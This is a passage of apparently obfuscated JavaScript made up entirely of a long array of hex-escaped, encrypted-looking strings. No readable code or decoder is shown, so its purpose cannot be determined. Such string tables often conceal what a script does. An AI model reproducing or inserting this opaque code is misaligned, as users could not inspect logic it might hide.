8\x79\x45\x4d\x4b\x43\x62\x73\x4b\x43\x41\x7a\x4c\x44\x73\x6e\x55\x3d','\x46\x63\x4f\x73\x77\x36\x72\x44\x72\x79\x63\x3d','\x77\x35\x4a\x76\x77\x71\x49\x46\x61\x63\x4f\x55\x77\x34\x62\x44\x69\x41\x3d\x3d','\x54\x56\x6c\x51\x77\x6f\x41\x5a\x5a\x33\x48\x43\x69\x51\x41\x52\x77\x72\x62\x44\x69\x6a\x76\x43\x72\x78\x52\x62\x77\x70\x2f\x43\x6a\x77\x3d\x3d','\x77\x6f\x35\x32\x77\x72\x38\x38\x77\x37\x6b\x4c','\x57\x63\x4f\x6b\x77\x35\x2f\x44\x6f\x4d\x4f\x75\x51\x73\x4f\x4a\x42\x41\x3d\x3d','\x44\x63\x4f\x73\x77\x37\x44\x44\x73\x79\x58\x43\x68\x53\x78\x2f\x77\x6f\x50\x44\x6c\x30\x52\x42\x4e\x7a\x48\x43\x69\x77\x3d\x3d','\x42\x63\x4b\x4f\x77\x6f\x4a\x7a\x77\x36\x77\x3d','\x52\x52\x44\x43\x6d\x63\x4b\x6f\x77\x71\x35\x35\x77\x34\x4d\x4e\x77\x35\x4c\x43\x68\x6e\x6f\x4e\x47\x38\x4f\x39\x62\x38\x4f\x57\x4c\x79\x33\x44\x74\x38\x4b\x59','\x52\x6b\x42\x50\x77\x70\x6f\x4b\x64\x51\x3d\x3d','\x52\x38\x4f\x5a\x77\x37\x44\x43\x71\x57\x7a\x43\x6b\x78\x48\x44\x6f\x63\x4b\x42\x47\x51\x3d\x3d','\x4c\x38\x4b\x6f\x77\x6f\x34\x54\x77\x72\x74\x37\x47\x7a\x6a\x43\x69\x4d\x4b\x4f\x77\x35\x78\x59\x77\x35\x2f\x44\x6a\x6d\x6e\x44\x6f\x4d\x4b\x49\x77\x37\x59\x48\x77\x6f\x62\x43\x6b\x38\x4f\x52\x46\x67\x3d\x3d','\x49\x4d\x4b\x58\x62\x4d\x4f\x74\x43\x67\x3d\x3d','\x77\x34\x6e\x43\x6b\x73\x4b\x55','\x5a\x73\x4f\x64\x77\x36\x58\x43\x72\x53\x77\x54\x41\x77\x63\x3d','\x49\x73\x4f\x31\x4c\x68\x64\x47\x77\x6f\x37\x43\x68\x63\x4f\x54\x45\x4d\x4f\x44\x77\x36\x50\x43\x6c\x55\x6a\x43\x76\x38\x4b\x68\x42\x4d\x4b\x39\x61\x53\x55\x32\x77\x35\x68\x4b\x77\x34\x2f\x44\x70\x73\x4b\x76\x77\x71\x6b\x3d','\x66\x4d\x4f\x64\x77\x36\x66\x43\x76\x7a\x77\x3d','\x4f\x4d\x4b\x44\x62\x63\x4f\x36\x43\x73\x4f\x44\x77\x36\x4d\x3d','\x77\x36\x2f\x44\x6b\x38\x4f\x62\x64\x51\x3d\x3d','\x77\x72\x6a\x43\x6f\x52\x54\x43\x69\x30\x74\x76\x53\x77\x3d\x3d','\x65\x58\x76\x44\x6b\x4d\x4b\x48\x52\x77\x4d\x3d','\x66\x63\x4f\x56\x77\x36\x58\x43\x72\x6a\x59\x46\x53\x67\x31\x43\x77\x35\x31\x48\x47\x6b\x6b\x51\x47\x7a\x2f\x43\x6d\x6d\x35\x46\x77\x6f\x51\x3d','\x77\x34\x37\x44\x73\x38\x4b\x79\x64\x73\x4f\x37','\x4c\x63\x4f\x58\x56\x41\x3d\x3d','\x65\x63\x4f\x33\x61\x6a\x55\x35\x77\x71\x4c\x44\x74\x53\x37\x43\x6d\x38\x4f\x58','\x77\x6f\x6b\x6b\x54\x46\x6a\x44\x6e\x4d\x4b\x44\x77\x70\x59\x6e\x49\x73\x4f\x35\x63\x32\x6f\x74\x77\x71\x56\x5a\x77\x34\x42\x54\x58\x73\x4f\x44\x77\x34\x2f\x44\x6c\x67\x3d\x3d','\x77\x36\x2f\x44\x74\x44\x39\x71\x77\x6f\x55\x3d','\x77\x6f\x77\x2b\x56\x41\x3d\x3d','\x4d\x4d\x4f\x52\x56\x73\x4b\x73\x77\x72\x5a\x65\x77\x34\x64\x74\x77\x71\x7a\x44\x76\x73\x4f\x4a','\x4c\x38\x4b\x38\x50\x33\x76\x44\x6b\x6e\x52\x52\x77\x71\x78\x42\x53\x55\x48\x44\x72\x57\x46\x69\x57\x68\x72\x43\x73\x32\x34\x38\x52\x54\x4d\x64\x59\x45\x77\x63\x77\x37\x7a\x44\x67\x73\x4f\x31','\x77\x36\x7a\x43\x68\x4d\x4b\x41\x77\x37\x48\x44\x6b\x48\x6b\x35\x77\x70\x55\x35\x4a\x73\x4b\x45\x64\x63\x4b\x46\x43\x68\x62\x43\x74\x54\x4c\x43\x75\x73\x4b\x7a\x77\x36\x39\x59','\x54\x63\x4f\x39\x77\x34\x54\x44\x68\x38\x4f\x74\x56\x4d\x4b\x55\x46\x48\x76\x44\x6a\x63\x4f\x41\x5a\x63\x4f\x63\x52\x38\x4f\x6f\x5a\x73\x4f\x48\x77\x71\x6f\x6f\x77\x35\x77\x74\x49\x6d\x52\x6f\x77\x34\x78\x62\x42\x46\x55\x47','\x48\x77\x67\x68\x77\x34\x48\x44\x68\x38\x4b\x4a\x77\x70\x50\x43\x6a\x63\x4f\x75\x77\x34\x45\x6d','\x55\x38\x4f\x53\x52\x53\x51\x36\x58\x58\x62\x43\x6c\x6a\x42\x6f\x77\x72\x42\x56\x63\x67\x30\x46\x42\x4d\x4f\x64\x49\x32\x58\x43\x6d\x55\x77\x6b\x77\x70\x54\x44\x6f\x57\x78\x55\x55\x4d\x4f\x66\x48\x63\x4b\x35\x46\x4d\x4b\x48\x77\x70\x66\x43\x70\x4d\x4b\x51\x51\x68\x4c\x44\x71\x38\x4f\x2f\x77\x71\x64\x54\x63\x33\x76\x44\x6a\x6d\x76\x43\x74\x53\x37\x43\x6c\x32\x42\x69\x44\x6c\x54\x44\x68\x52\x33\x43\x6e\x73\x4b\x37\x77\x36\x73\x7a\x77\x6f\x4c\x43\x70\x47\x4c\x43\x74\x54\x56\x52\x77\x37\x77\x76\x42\x63\x4b\x78\x46\x4d\x4b\x48\x77\x35\x5a\x7a\x77\x72\x41\x44\x64\x4d\x4f\x61\x64\x6e\x56\x50\x77\x71\x62\x44\x73\x38\x4f\x7a\x77\x37\x50\x43\x74\x77\x3d\x3d','\x65\x32\x78\x63\x53\x55\x67\x3d','\x4f\x63\x4f\x2b\x48\x67\x3d\x3d','\x46\x38\x4f\x55\x77\x6f\x45\x3d','\x49\x38\x4b\x59\x5a\x4d\x4f\x39\x43\x63\x4f\x59\x77\x34\x78\x54\x4d\x67\x3d\x3d','\x4b\x63\x4f\x42\x55\x4d\x4b\x36\x77\x71\x31\x35\x77\x34\x78\x33','\x77\x36\x51\x75\x77\x34\x30\x4d\x77\x71\x63\x68\x4f\x4d\x4b\x47','\x77\x37\x77\x6b\x77\x35\x73\x61','\x54\x78\x37\x43\x6a\x4d\x4b\x30\x77\x71\x52\x39\x77\x35\x6b\x57\x77\x6f\x37\x44\x6a\x48\x59\x42\x41\x4d\x4f\x2b\x62\x38\x4f\x62\x4c\x77\x6e\x44\x74\x38\x4b\x53\x77\x36\x4d\x3d','\x54\x63\x4b\x48\x63\x63\x4f\x68\x77\x37\x38\x3d','\x77\x37\x59\x6b\x77\x35\x77\x4b\x77\x71\x4d\x72\x4f\x4d\x4b\x42\x52\x68\x4e\x74\x5a\x41\x3d\x3d','\x58\x38\x4f\x69\x77\x34\x76\x44\x6a\x38\x4b\x73\x56\x38\x4f\x56\x4a\x47\x44\x44\x6b\x63\x4f\x61\x66\x38\x4f\x4a\x47\x73\x4b\x69\x50\x4d\x4f\x45\x77\x72\x31\x6f\x77\x34\x38\x32\x47\x51\x3d\x3d','\x48\x73\x4b\x53\x77\x72\x4a\x33\x77\x36\x73\x53\x77\x35\x33\x44\x75\x51\x3d\x3d','\x59\x57\x68\x65\x57\x31\x6e\x43\x67\x77\x3d\x3d','\x50\x73\x4f\x55\x77\x6f\x45\x7a\x77\x71\x67\x52\x47\x63\x4b\x77\x77\x34\x45\x49\x77\x71\x55\x36\x77\x34\x33\x44\x75\x4d\x4b\x71\x77\x36\x7a\x43\x6d\x78\x41\x6b\x58\x6a\x44\x44\x71\x78\x34\x6e','\x77\x71\x44\x43\x74\x52\x58\x43\x6e\x45\x73\x3d','\x77\x72\x7a\x43\x71\x58\x59\x77\x77\x72\x74\x52\x77\x72\x4d\x7a\x43\x31\x4d\x3d','\x64\x6a\x33\x44\x68\x51\x3d\x3d','\x77\x37\x59\x75\x77\x34\x6b\x57\x77\x71\x30\x72\x41\x73\x4b\x4d\x65\x78\x6b\x3d','\x77\x35\x4c\x43\x6a\x30\x41\x4a\x51\x58\x6e\x43\x69\x68\x34\x3d','\x53\x63\x4f\x33\x77\x35\x6a\x44\x68\x73\x4f\x6e\x54\x63\x4b\x55\x41\x48\x33\x44\x68\x38\x4f\x48\x65\x51\x3d\x3d','\x4c\x73\x4b\x30\x50\x57\x72\x44\x6d\x41\x3d\x3d','\x54\x4d\x4b\x50\x65\x63\x4f\x67\x77\x37\x49\x3d','\x64\x79\x72\x44\x67\x38\x4f\x56\x77\x72\x30\x79\x77\x72\x6e\x43\x67\x53\x6e\x44\x72\x63\x4f\x54\x63\x63\x4f\x37','\x77\x34\x4c\x43\x6d\x30\x49\x66\x55\x41\x3d\x3d','\x77\x37\x6f\x75\x77\x35\x59\x59\x77\x71\x59\x36','\x59\x53\x62\x44\x6b\x4d\x4f\x41\x77\x72\x45\x3d','\x77\x70\x74\x34\x42\x44\x33\x43\x6a\x38\x4f\x67','\x77\x37\x63\x6b\x77\x35\x34\x50\x77\x71\x63\x52\x41\x4d\x4b\x51\x65\x52\x56\x76\x65\x4d\x4f\x45\x77\x34\x6a\x44\x70\x41\x45\x3d','\x77\x70\x30\x6e\x51\x73\x4b\x31\x77\x6f\x55\x68','\x43\x63\x4f\x32\x43\x73\x4f\x53\x43\x41\x48\x44\x76\x42\x66\x44\x76\x4d\x4f\x57\x55\x63\x4b\x69\x56\x69\x37\x43\x6c\x77\x3d\x3d','\x42\x73\x4f\x69\x77\x35\x48\x44\x76\x79\x44\x43\x70\x69\x70\x2f\x77\x6f\x62\x43\x69\x6b\x35\x41\x45\x43\x6a\x43\x6a\x51\x72\x44\x75\x43\x49\x4a\x77\x6f\x33\x44\x6e\x73\x4b\x63','\x4a\x4d\x4b\x78\x77\x70\x45\x4a\x77\x71\x68\x70','\x77\x34\x45\x70\x77\x70\x42\x72\x77\x70\x72\x44\x74\x69\x66\x43\x74\x6e\x48\x44\x72\x38\x4b\x62\x63\x51\x77\x45\x77\x35\x72\x44\x72\x44\x38\x47\x77\x34\x4d\x3d','\x77\x71\x4d\x37\x77\x35\x2f\x44\x67\x63\x4f\x61\x44\x67\x3d\x3d','\x59\x7a\x6a\x43\x71\x38\x4b\x46\x77\x6f\x78\x57\x77\x36\x67\x68\x77\x36\x7a\x44\x71\x55\x6f\x78','\x41\x73\x4f\x34\x48\x63\x4f\x4c\x42\x6a\x2f\x44\x72\x51\x44\x44\x75\x73\x4b\x78\x55\x73\x4b\x39\x56\x43\x44\x43\x70\x73\x4b\x6e\x77\x71\x62\x44\x71\x73\x4f\x52\x51\x4d\x4b\x56\x77\x72\x76\x43\x6e\x43\x67\x78\x64\x53\x73\x78\x61\x77\x3d\x3d','\x77\x37\x6a\x43\x6b\x6d\x77\x2f\x77\x36\x6f\x3d','\x77\x37\x76\x44\x6e\x63\x4b\x79','\x65\x38\x4f\x72\x63\x7a\x55\x66\x77\x6f\x7a\x44\x72\x43\x2f\x43\x6e\x41\x3d\x3d','\x77\x70\x59\x2b\x58\x63\x4b\x76\x77\x70\x59\x7a\x4b\x73\x4b\x65\x48\x4d\x4f\x4c\x77\x6f\x56\x64\x55\x73\x4f\x55\x77\x72\x55\x6f\x77\x34\x6c\x38\x77\x70\x39\x6d\x4d\x52\x58\x43\x75\x38\x4b\x75\x77\x36\x38\x31\x77\x6f\x6f\x3d','\x59\x4d\x4f\x6a\x63\x69\x55\x75','\x48\x4d\x4f\x72\x54\x67\x3d\x3d','\x48\x4d\x4f\x31\x48\x73\x4f\x46\x43\x44\x44\x44\x71\x67\x3d\x3d','\x44\x77\x7a\x44\x6e\x33\x7a\x43\x69\x73\x4f\x6e','\x48\x63\x4b\x55\x77\x6f\x39\x6e\x77\x37\x59\x4d\x77\x70\x33\x44\x75\x52\x34\x77\x77\x35\x49\x57\x42\x30\x31\x78\x4d\x38\x4b\x6c','\x43\x63\x4f\x68\x41\x73\x4f\x52\x46\x53\x30\x3d','\x77\x37\x55\x6e\x77\x35\x41\x64\x77\x71\x38\x69\x41\x73\x4b\x64\x59\x67\x38\x3d','\x61\x69\x6a\x44\x68\x38\x4f\x5a\x77\x72\x38\x39\x77\x36\x50\x43\x68\x6a\x37\x43\x71\x73\x4f\x42\x61\x73\x4f\x71\x45\x38\x4f\x65\x77\x37\x6f\x54\x77\x71\x5a\x76\x41\x58\x48\x44\x75\x63\x4b\x63\x77\x36\x37\x43\x70\x79\x55\x6e\x4d\x63\x4b\x4a\x59\x4d\x4b\x48\x77\x36\x54\x44\x6b\x6c\x74\x55\x77\x72\x33\x44\x74\x63\x4f\x6d\x77\x36\x41\x3d','\x77\x36\x7a\x44\x70\x6a\x5a\x74\x77\x71\x45\x37\x65\x63\x4f\x4e\x77\x71\x30\x41\x77\x6f\x76\x43\x6f\x68\x63\x3d','\x64\x32\x7a\x44\x6e\x38\x4b\x4f\x56\x78\x67\x3d','\x4b\x4d\x4b\x73\x77\x36\x6a\x43\x6a\x4d\x4b\x62','\x77\x71\x67\x69\x77\x34\x44\x44\x6d\x38\x4f\x4a\x48\x43\x33\x44\x74\x55\x70\x62\x77\x72\x76\x43\x74\x42\x39\x4d\x4e\x51\x50\x44\x6d\x63\x4b\x49\x42\x38\x4f\x4c\x77\x35\x41\x75\x77\x37\x55\x6e\x50\x38\x4b\x4b\x4e\x67\x38\x52\x42\x63\x4b\x54\x4f\x32\x67\x58\x77\x36\x77\x30\x77\x34\x55\x6b\x63\x67\x3d\x3d','\x77\x34\x33\x43\x67\x4d\x4b\x4f\x77\x34\x50\x44\x75\x51\x3d\x3d','\x59\x47\x33\x44\x6d\x38\x4b\x53\x63\x67\x78\x73\x77\x71\x30\x41\x77\x37\x78\x46\x77\x71\x37\x44\x6b\x41\x3d\x3d','\x50\x63\x4f\x57\x51\x38\x4b\x6e\x77\x71\x42\x6c','\x61\x4d\x4f\x4f\x77\x36\x72\x43\x70\x44\x30\x3d','\x66\x78\x70\x38\x46\x73\x4b\x6d\x66\x63\x4b\x71\x4b\x73\x4f\x59\x77\x36\x58\x43\x6b\x38\x4b\x41\x77\x37\x59\x6a\x48\x63\x4b\x49\x45\x44\x7a\x43\x73\x73\x4b\x48\x77\x37\x67\x61\x77\x72\x6e\x43\x6c\x43\x44\x43\x6b\x73\x4b\x4b\x47\x43\x46\x75\x77\x71\x6e\x44\x6e\x73\x4f\x57\x51\x33\x55\x32\x4f\x38\x4f\x2f\x77\x36\x49\x3d','\x77\x72\x4d\x77\x77\x35\x50\x44\x67\x4d\x4f\x76\x47\x6a\x7a\x44\x74\x45\x77\x78\x77\x71\x2f\x43\x73\x78\x73\x3d','\x77\x6f\x64\x37\x5a\x73\x4b\x59\x77\x34\x2f\x43\x70\x51\x3d\x3d','\x77\x37\x66\x43\x6b\x63\x4b\x69\x77\x34\x72\x44\x6c\x51\x3d\x3d','\x77\x34\x68\x68\x77\x6f\x63\x59\x66\x4d\x4f\x63\x77\x35\x7a\x44\x67\x46\x68\x50\x77\x36\x33\x43\x6f\x73\x4f\x37\x77\x70\x59\x5a\x77\x6f\x45\x43\x77\x37\x64\x44\x63\x63\x4b\x4c\x77\x6f\x73\x55\x77\x35\x44\x43\x70\x38\x4b\x76\x77\x37\x78\x43\x77\x35\x7a\x43\x6d\x73\x4b\x68\x58\x78\x76\x43\x69\x43\x44\x43\x71\x4d\x4f\x6b\x77\x71\x54\x44\x75\x32\x50\x44\x6e\x38\x4f\x66\x58\x55\x50\x43\x68\x38\x4b\x4d','\x77\x6f\x67\x7a\x58\x73\x4b\x68\x77\x70\x67\x38\x4c\x51\x3d\x3d','\x53\x4d\x4f\x39\x52\x4d\x4f\x53\x48\x73\x4b\x57\x77\x34\x55\x6b\x4b\x32\x44\x44\x69\x73\x4b\x59\x77\x6f\x4d\x34\x4f\x45\x55\x4b\x77\x70\x39\x77\x46\x4d\x4b\x55\x77\x36\x7a\x44\x6e\x73\x4b\x30\x63\x67\x3d\x3d','\x53\x73\x4f\x58\x77\x36\x6a\x43\x72\x6d\x37\x43\x6b\x52\x48\x44\x70\x38\x4b\x63\x57\x63\x4b\x72\x66\x48\x2f\x43\x74\x53\x49\x3d','\x77\x70\x78\x79\x44\x44\x6a\x43\x6e\x67\x3d\x3d','\x77\x37\x76\x43\x67\x73\x4b\x31\x77\x34\x33\x44\x6c\x6b\x51\x53\x53\x63\x4b\x35\x62\x45\x4c\x44\x70\x41\x33\x44\x71\x63\x4f\x38\x58\x63\x4b\x55\x42\x63\x4b\x62\x58\x54\x6a\x43\x76\x6a\x76\x43\x6f\x73\x4b\x55\x77\x35\x59\x39\x77\x37\x4c\x44\x6f\x57\x55\x3d','\x48\x38\x4b\x4f\x77\x6f\x52\x78\x77\x35\x67\x63\x77\x35\x62\x44\x73\x41\x59\x62\x77\x35\x45\x44\x43\x67\x3d\x3d','\x77\x6f\x5a\x68\x77\x72\x51\x6d\x77\x36\x45\x64','\x65\x33\x2f\x44\x69\x4d\x4b\x4a\x56\x41\x70\x39\x77\x71\x77\x47\x77\x70\x5a\x52\x77\x71\x6e\x44\x6c\x47\x33\x43\x75\x73\x4f\x79\x57\x4d\x4b\x41\x77\x36\x66\x43\x73\x4d\x4f\x58\x44\x31\x76\x43\x73\x41\x74\x35\x77\x72\x62\x44\x68\x4d\x4f\x7a\x55\x44\x35\x42','\x77\x6f\x68\x68\x41\x54\x76\x43\x6e\x67\x3d\x3d','\x4b\x73\x4f\x58\x52\x38\x4b\x37\x77\x6f\x56\x78\x77\x34\x64\x71\x77\x72\x2f\x44\x6b\x73\x4f\x63\x4f\x6e\x55\x3d','\x50\x33\x45\x46\x51\x42\x7a\x44\x6d\x38\x4f\x35\x77\x36\x37\x44\x70\x46\x77\x49\x4a\x42\x46\x6a\x53\x73\x4b\x57\x62\x38\x4b\x2b\x43\x55\x74\x53\x77\x70\x30\x3d','\x55\x43\x44\x44\x71\x77\x3d\x3d','\x77\x72\x39\x6e\x77\x6f\x77\x3d','\x77\x37\x54\x44\x67\x38\x4f\x52\x62\x67\x3d\x3d','\x4a\x73\x4f\x55\x77\x70\x73\x76\x77\x71\x6f\x3d','\x4a\x4d\x4f\x79\x77\x70\x45\x3d','\x77\x6f\x6f\x4b\x52\x41\x3d\x3d','\x44\x77\x62\x44\x6c\x67\x3d\x3d','\x45\x38\x4b\x50\x77\x72\x45\x3d','\x47\x63\x4b\x49\x77\x6f\x4e\x77\x77\x36\x30\x4a','\x77\x6f\x6e\x44\x73\x6c\x66\x44\x6c\x6c\x68\x46\x46\x67\x7a\x43\x6b\x63\x4f\x55\x77\x71\x4e\x43\x77\x34\x66\x43\x67\x4d\x4f\x71\x50\x73\x4f\x73\x77\x34\x76\x44\x71\x58\x46\x61\x54\x38\x4b\x68\x66\x63\x4b\x32\x77\x71\x6e\x44\x74\x4d\x4b\x36\x77\x71\x54\x44\x69\x4d\x4f\x67\x4b\x73\x4f\x58\x41\x73\x4b\x6e\x77\x36\x50\x43\x72\x41\x52\x66\x4e\x4d\x4f\x48\x48\x46\x33\x43\x69\x4d\x4b\x2b\x77\x6f\x72\x43\x6b\x78\x33\x44\x6a\x45\x67\x6f\x5a\x4d\x4f\x48\x77\x70\x7a\x43\x6c\x38\x4b\x76\x77\x34\x33\x44\x6e\x38\x4b\x55\x77\x71\x72\x44\x68\x79\x58\x44\x73\x4d\x4b\x6c\x77\x70\x73\x3d','\x44\x73\x4f\x74\x42\x4d\x4f\x44','\x61\x4d\x4f\x49\x77\x36\x54\x43\x71\x77\x3d\x3d','\x53\x63\x4f\x68\x77\x34\x6a\x44\x6b\x4d\x4f\x32\x55\x51\x3d\x3d','\x77\x37\x62\x44\x6b\x51\x56\x46\x51\x30\x58\x43\x73\x77\x44\x43\x76\x4d\x4b\x50\x77\x71\x6a\x43\x6e\x33\x6c\x34\x63\x67\x45\x4b\x77\x70\x62\x44\x6a\x52\x30\x43\x51\x73\x4b\x34\x77\x6f\x72\x43\x76\x32\x70\x71\x45\x31\x74\x6c\x77\x72\x66\x43\x6a\x43\x6f\x6b\x66\x67\x62\x43\x73\x73\x4b\x2b\x77\x36\x2f\x43\x6c\x67\x3d\x3d','\x57\x4d\x4b\x55\x65\x4d\x4f\x31\x77\x36\x35\x62\x77\x36\x35\x48\x77\x72\x50\x44\x68\x38\x4b\x63\x77\x37\x41\x45','\x77\x35\x4c\x43\x6a\x4d\x4b\x46','\x53\x4d\x4b\x55\x66\x67\x3d\x3d','\x77\x34\x50\x43\x75\x4d\x4b\x68','\x51\x73\x4f\x49\x44\x52\x78\x47\x77\x70\x76\x44\x6d\x38\x4f\x4c\x41\x4d\x4f\x57\x77\x37\x48\x44\x6f\x6d\x33\x43\x73\x38\x4b\x38\x44\x38\x4b\x6e\x62\x47\x39\x39\x77\x6f\x74\x38\x77\x37\x62\x44\x69\x73\x4b\x57\x77\x70\x58\x44\x74\x73\x4b\x32\x53\x73\x4f\x73\x77\x36\x72\x43\x67\x73\x4b\x4a\x77\x34\x73\x3d','\x58\x4d\x4f\x63\x58\x69\x41\x3d','\x64\x38\x4f\x31\x53\x63\x4f\x45\x48\x73\x4b\x49','\x77\x71\x2f\x43\x73\x32\x73\x32','\x77\x70\x6a\x43\x67\x46\x34\x3d','\x59\x6e\x70\x46','\x77\x71\x54\x43\x71\x43\x30\x46\x62\x53\x6a\x43\x6b\x57\x73\x66\x77\x34\x72\x43\x6c\x41\x3d\x3d','\x77\x34\x2f\x43\x6a\x73\x4b\x78\x77\x34\x4c\x44\x72\x6b\x49\x79\x77\x70\x77\x3d','\x45\x69\x38\x5a','\x4f\x38\x4b\x6e\x4e\x48\x37\x44\x69\x57\x59\x36\x77\x70\x64\x42\x52\x6d\x50\x44\x6a\x30\x63\x3d','\x59\x38\x4f\x52\x77\x36\x77\x3d','\x56\x38\x4f\x45\x77\x37\x30\x3d','\x41\x4d\x4b\x4c\x77\x70\x73\x3d','\x43\x38\x4f\x70\x77\x35\x66\x43\x71\x57\x72\x43\x6b\x52\x58\x44\x75\x38\x4b\x62\x47\x38\x4b\x6f\x55\x55\x7a\x43\x70\x6a\x51\x45\x56\x57\x38\x67\x53\x47\x54\x44\x67\x38\x4f\x55\x77\x71\x54\x43\x73\x69\x73\x58\x47\x38\x4f\x4e\x52\x67\x76\x43\x68\x30\x42\x6e','\x50\x63\x4f\x51\x54\x63\x4b\x6f','\x4e\x63\x4b\x77\x49\x6d\x7a\x44\x6e\x47\x51\x61','\x77\x35\x6a\x43\x6c\x55\x6b\x3d','\x47\x73\x4f\x2b\x4b\x68\x5a\x4b\x77\x6f\x30\x3d','\x47\x41\x67\x73\x77\x34\x66\x44\x6e\x73\x4b\x65\x77\x6f\x6a\x43\x6d\x67\x3d\x3d','\x77\x70\x68\x6e\x41\x41\x3d\x3d','\x77\x35\x6a\x43\x6a\x73\x4b\x4d\x77\x34\x58\x44\x73\x30\x63\x35','\x77\x36\x44\x43\x6a\x63\x4b\x6e\x77\x34\x48\x44\x6c\x30\x77\x49\x51\x38\x4b\x76','\x63\x68\x52\x6b\x44\x4d\x4b\x75\x63\x4d\x4b\x37','\x45\x41\x67\x6f','\x77\x6f\x56\x76\x77\x71\x41\x6d\x77\x36\x6f\x5a\x58\x73\x4f\x54\x48\x51\x3d\x3d','\x42\x67\x66\x44\x6b\x6e\x54\x43\x6d\x73\x4f\x71\x77\x72\x64\x62\x55\x63\x4f\x2b\x64\x63\x4f\x65\x45\x54\x44\x44\x74\x48\x45\x6c\x58\x67\x3d\x3d','\x46\x4d\x4f\x55\x77\x6f\x4d\x2f','\x77\x36\x33\x43\x75\x54\x59\x43\x63\x44\x66\x43\x6e\x51\x3d\x3d','\x4c\x63\x4f\x62\x4b\x4d\x4f\x6d\x4a\x42\x6a\x44\x6e\x69\x66\x44\x67\x63\x4f\x56\x64\x4d\x4b\x59\x64\x41\x76\x43\x76\x63\x4b\x4f\x77\x6f\x66\x44\x6e\x63\x4f\x78\x4f\x73\x4b\x73\x77\x6f\x6a\x43\x70\x52\x63\x63\x52\x33\x64\x75\x4f\x73\x4b\x4d\x77\x35\x48\x44\x73\x38\x4b\x49\x77\x72\x48\x44\x72\x6d\x42\x69\x77\x6f\x46\x4c\x77\x6f\x74\x6c\x4b\x38\x4f\x30\x63\x67\x48\x44\x72\x69\x56\x4c\x77\x35\x49\x44\x77\x37\x48\x43\x74\x73\x4b\x71\x77\x6f\x78\x4a\x77\x72\x44\x43\x74\x38\x4b\x46\x77\x36\x50\x44\x6d\x43\x77\x64\x66\x38\x4f\x78','\x77\x35\x6a\x43\x6e\x30\x41\x4e\x51\x58\x67\x3d','\x53\x38\x4b\x44\x77\x71\x67\x3d','\x77\x70\x52\x38\x77\x34\x51\x4e\x4b\x4d\x4f\x42\x77\x70\x6e\x44\x6b\x78\x30\x64\x77\x71\x58\x43\x73\x73\x4b\x2b\x77\x6f\x31\x47\x77\x70\x4e\x46','\x53\x63\x4f\x6b\x77\x34\x62\x44\x69\x73\x4f\x32','\x61\x63\x4f\x55\x77\x36\x72\x43\x75\x42\x67\x47','\x77\x6f\x41\x65\x57\x77\x3d\x3d','\x65\x4d\x4b\x47\x77\x6f\x6f\x3d','\x62\x6e\x52\x64','\x46\x6a\x76\x43\x6f\x67\x3d\x3d','\x43\x63\x4b\x41\x4e\x41\x3d\x3d','\x42\x38\x4f\x4d\x77\x36\x55\x3d','\x52\x38\x4f\x65\x77\x37\x2f\x43\x74\x55\x6a\x43\x68\x41\x3d\x3d','\x77\x34\x73\x31\x77\x35\x6b\x3d','\x63\x4d\x4f\x69\x77\x36\x73\x3d','\x77\x6f\x37\x43\x6b\x33\x30\x3d','\x77\x35\x6e\x43\x6c\x38\x4b\x58','\x47\x38\x4b\x4c\x77\x36\x77\x3d','\x4f\x38\x4b\x39\x4d\x47\x33\x44\x76\x48\x63\x3d','\x58\x38\x4b\x42\x77\x71\x77\x3d','\x57\x38\x4f\x70\x77\x36\x34\x3d','\x77\x37\x64\x56\x77\x70\x51\x3d','\x77\x35\x55\x6f\x77\x70\x39\x39\x77\x72\x62\x44\x72\x6d\x33\x43\x6d\x33\x6e\x44\x6e\x77\x3d\x3d','\x63\x68\x4e\x72\x44\x63\x4b\x43\x63\x38\x4b\x36\x49\x4d\x4f\x72\x77\x72\x38\x3d','\x58\x38\x4b\x37\x77\x71\x5a\x71\x77\x37\x6c\x33','\x77\x6f\x35\x68\x51\x67\x3d\x3d','\x62\x73\x4b\x61\x77\x6f\x67\x3d','\x77\x36\x59\x59\x77\x35\x7a\x44\x74\x6e\x72\x44\x70\x51\x3d\x3d','\x77\x70\x48\x43\x75\x42\x63\x3d','\x63\x68\x4e\x72\x44\x63\x4b\x41\x61\x41\x3d\x3d','\x77\x71\x68\x78\x49\x77\x3d\x3d','\x56\x45\x6c\x39','\x77\x70\x31\x6f\x44\x44\x7a\x43\x75\x73\x4f\x6e','\x64\x4d\x4f\x52\x77\x34\x34\x3d','\x58\x52\x31\x36','\x77\x72\x6c\x51\x46\x77\x3d\x3d','\x45\x68\x55\x2b','\x65\x48\x46\x43','\x77\x70\x30\x6c\x51\x30\x37\x44\x73\x4d\x4b\x62\x77\x35\x77\x74\x46\x73\x4f\x35','\x55\x56\x4e\x4a','\x63\x38\x4b\x69\x77\x71\x38\x3d','\x56\x78\x58\x43\x67\x6d\x66\x44\x6a\x73\x4f\x7a\x77\x35\x64\x31\x4b\x63\x4f\x42\x4b\x41\x3d\x3d','\x46\x41\x72\x43\x6a\x4d\x4f\x7a\x77\x70\x55\x3d','\x77\x36\x66\x44\x6d\x63\x4f\x4e\x62\x51\x33\x44\x6d\x67\x3d\x3d','\x77\x71\x7a\x43\x74\x6e\x51\x33\x77\x71\x6f\x3d','\x57\x43\x66\x44\x6f\x77\x3d\x3d','\x56\x69\x7a\x44\x6c\x73\x4f\x31\x77\x71\x41\x73','\x64\x53\x33\x43\x6e\x4d\x4f\x2b\x77\x71\x42\x32\x77\x35\x51\x44\x77\x35\x44\x44\x74\x32\x6f\x48\x42\x73\x4f\x4d','\x54\x48\x39\x43\x58\x56\x51\x3d','\x77\x71\x7a\x43\x72\x69\x51\x3d','\x41\x63\x4f\x79\x4b\x68\x56\x52\x77\x70\x49\x3d','\x77\x6f\x73\x71\x53\x63\x4b\x31\x77\x6f\x55\x67','\x77\x37\x73\x6c\x77\x35\x73\x61\x77\x72\x59\x42\x4d\x41\x3d\x3d','\x77\x6f\x7a\x43\x76\x77\x54\x44\x68\x68\x38\x46','\x50\x38\x4f\x62\x46\x41\x3d\x3d','\x43\x67\x66\x44\x6c\x58\x37\x43\x68\x73\x4f\x41\x77\x6f\x51\x3d','\x53\x4d\x4f\x54\x77\x37\x44\x43\x6f\x48\x33\x43\x6d\x41\x3d\x3d','\x65\x57\x68\x44\x53\x41\x3d\x3d','\x66\x52\x35\x6b\x47\x4d\x4b\x31\x64\x41\x3d\x3d','\x41\x38\x4b\x61\x4c\x73\x4f\x6f\x77\x71\x68\x43\x77\x70\x6f\x61\x77\x71\x72\x43\x6d\x38\x4f\x4f\x77\x36\x4a\x42\x77\x36\x34\x70\x77\x35\x66\x43\x67\x51\x66\x43\x74\x63\x4b\x4f\x77\x36\x6a